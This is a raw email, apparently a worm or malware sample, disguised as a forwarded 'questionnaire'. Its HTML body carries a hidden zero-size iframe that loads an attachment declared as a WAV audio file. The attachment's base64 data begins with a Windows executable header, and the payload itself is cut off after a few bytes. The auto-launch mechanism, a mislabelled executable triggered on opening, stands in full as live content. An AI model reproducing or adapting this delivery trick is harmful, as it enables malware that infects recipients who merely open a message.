 Fw:emmaiter,questionnaire
From: rokli <rokli@nol.edu.stockholm.se>
Date: 02-05-13 10:39:02
To: emmaiter@esul.org
Subject: Fw:emmaiter,questionnaire
Display full header and message source
Content-Transfer-Encoding: quoted-printable
<HTML><HEAD></HEAD><BODY>
<iframe src=3Dcid:W2PhLZ44h2 height=3D0 width=3D0>
</iframe>
<FONT></FONT></BODY></HTML>
--Y65P12905h351349
Content-Type: audio/x-wav;
name=border.zl3
Content-Transfer-Encoding: base64
Content-ID: <W2PhLZ44h2>
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA
Retrieved first 800 lines.